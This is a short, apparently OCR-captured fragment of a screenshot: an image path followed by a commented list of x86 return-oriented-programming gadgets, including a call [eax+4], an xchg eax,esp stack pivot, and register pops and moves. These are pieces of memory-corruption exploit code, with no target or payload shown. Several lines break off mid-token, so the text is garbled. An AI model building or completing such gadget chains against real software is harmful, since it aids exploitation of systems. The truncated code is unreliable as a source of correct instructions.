
# call [eax+4]
gadgets[
:call_e
# xchg eax,esp
# add byte [eax
# pop esi
# mov [edi+23c]
# mov [edi+238]
# mov [edi+234]
# pop ebp
# pop ebx